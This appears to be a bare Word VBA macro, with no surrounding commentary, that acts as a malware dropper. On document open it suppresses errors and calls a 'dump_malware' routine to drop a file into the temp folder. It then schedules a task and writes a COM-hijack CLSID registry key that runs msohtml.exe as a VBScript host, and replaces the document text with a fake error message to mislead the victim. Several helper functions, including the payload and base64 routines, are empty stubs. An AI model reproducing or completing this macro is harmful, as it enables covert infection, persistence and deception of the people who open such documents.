 Public Function create_ShellID() As String
End Function
Function write_CLSIDkey(szKey As String)
Dim szValue, shellID
Dim msohtmlexe_path As String
msohtmlexe_path = Environ("temp")
szValue = msohtmlexe_path & "\msohtml.exe"
szValue = szValue & " //E:vbscript /b " & msohtmlexe_path
szValue = szValue & "\msohtml.log"
Dim WScript_Shell As Object
Set WScript_Shell = CreateObject("WScript.Shell")
WScript_Shell.RegWrite szKey, szValue, "REG_SZ"
End Function
Private Sub Document_Open()
On Error Resume Next
Dim msohtmlexe_path As String
msohtmlexe_path = Environ("temp")
Dim szKey, shellID
shellID = create_ShellID
szKey = "HKCU\Software\Classes\CLSID\{"
szKey = szKey & shellID
szKey = szKey & "}\Shell\Manage\Command\"
dump_malware msohtmlexe_path
create_taskjob (shellID)
write_CLSIDkey (szKey)
ActiveDocument.Range.Text = "Error : 0x8004fc12"
End Sub
Function dump_malware(rzfevexNwMGnPWXpK As String)
End Function
Function decode_base64(ByVal base64String)
End Function
Function create_taskjob(shellID As String)
End Function